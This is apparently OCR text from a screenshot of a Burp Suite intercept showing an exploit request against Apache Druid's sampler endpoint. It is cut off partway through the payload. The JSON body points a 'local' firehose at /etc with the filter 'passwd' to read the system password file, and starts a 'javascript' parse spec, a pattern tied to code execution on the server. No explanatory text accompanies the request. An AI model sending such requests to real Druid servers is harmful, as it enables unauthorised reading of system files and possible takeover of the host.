 Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Action Open browser
Pretty Raw Hex
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: your-ip:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10
11 {
12 "type":"index",
13 "spec":{
14 "ioConfig":{
15 "type":"index",
16 "firehose":{
17 "type":"local",
18 "baseDir":"/etc",
19 "filter":"passwd"
20 }
21 },
22 "dataSchema":{
23 "dataSource":"test",
24 "parser":{
25 "parseSpec":{
26 "format":"javascript",